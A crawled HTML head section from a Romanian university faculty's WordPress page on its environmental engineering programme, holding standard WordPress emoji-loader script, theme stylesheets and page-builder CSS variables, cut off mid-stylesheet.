

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://isb.pub.ro/ingineria-mediului/
body_size: 32074
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>ISB &#8211; Ingineria Mediului &#8211; Facultatea de Ingineria Sistemelor Biotehnice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Facultatea de Ingineria Sistemelor Biotehnice &raquo; Feed" href="https://isb.pub.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultatea de Ingineria Sistemelor Biotehnice &raquo; Comments Feed" href="https://isb.pub.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/isb.pub.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://isb.pub.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://isb.pub.ro/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://isb.pub.ro/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://isb.pub.ro/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='http://isb.pub.ro/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-3dx-css' href='http://isb.pub.ro/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dx.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CNoto+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=330-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview" href='https://isb.pub.ro/wp-content/plugins/brizy/public/editor-build/prod/editor/css/preview.min.css?ver=330-wp' media='all' />
<style id='inline-handle-98dce83da57b0395e163467c9dae521b-inline-css'>


.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:25, 27, 33;--brz-global-color2:20, 40, 80;--brz-global-color3:35, 157, 219;--brz-global-color4:102, 115, 141;--brz-global-color5:189, 225, 244;--brz-global-color6:238, 240, 242;--brz-global-color7:115, 119, 127;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Noto Serif', serif;--brz-paragraphfontsize:16px;--brz-paragraphfontsizesuffix:undefined;--brz-paragraphfontweight:300;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.7;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:300;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:300;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.68%;--brz-paragraphbold:300;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:300;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:300;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Noto Serif', serif;--brz-subtitlefontsize:18px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:300;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.5;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:300;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:17px;--brz-subtitlemobilefontweight:300;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:4.140000000000001%;--brz-subtitlebold:300;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:300;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:300;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Montserrat', sans-serif;--brz-abovetitlefontsize:16px;--brz-abovetitlefontsizesuffix:undefined;--brz-abovetitlefontweight:400;--brz-abovetitleletterspacing:2px;--brz-abovetitlelineheight:1.7;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:15px;--brz-abovetitletabletfontweight:400;--brz-abovetitletabletletterspacing:2px;--brz-abovetitletabletlineheight:1.7;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:400;--brz-abovetitlemobileletterspacing:2px;--brz-abovetitlemobilelineheight:1.7;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:3.68%;--brz-abovetitlebold:400;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:400;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:400;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Montserrat', sans-serif;--brz-heading1fontsize:56px;--brz-heading1fontsizesuffix:undefined;--brz-heading1fontweight:200;--brz-heading1letterspacing:-1.5px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:40px;--brz-heading1tabletfontweight:200;--brz-heading1tabletletterspacing:-1px;--brz-heading1tabletlineheight:1.3;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:34px;--brz-heading1mobilefontweight:200;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:12.88%;--brz-heading1bold:200;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:200;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:200;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Montserrat', sans-serif;--brz-heading2fontsize:42px;--brz-heading2fontsizesuffix:undefined;--brz-heading2fontweight:700;--brz-heading2letterspacing:-1.5px;--brz-heading2lineheight:1.3;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:35px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-0.5px;--brz-heading2tabletlineheight:1.3;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:29px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:-0.5px;--brz-heading2mobilelineheight:1.3;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:9.66%;--brz-heading2bold:700;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Montserrat', sans-serif;--brz-heading3fontsize:32px;--brz-heading3fontsizesuffix:undefined;--brz-heading3fontweight:600;--brz-heading3letterspacing:-1px;--brz-heading3lineheight:1.3;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:27px;--brz-heading3tabletfontweight:600;--brz-heading3tabletletterspacing:0px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:600;--brz-heading3mobileletterspacing:0px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:7.36%;--brz-heading3bold:600;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:600;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:600;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Montserrat', 